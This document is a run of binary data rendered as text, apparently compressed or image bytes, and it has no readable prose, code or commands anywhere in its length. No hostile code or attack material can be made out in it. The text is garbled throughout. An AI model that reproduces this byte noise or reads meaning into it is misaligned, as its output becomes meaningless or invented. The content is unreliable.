�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A��' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
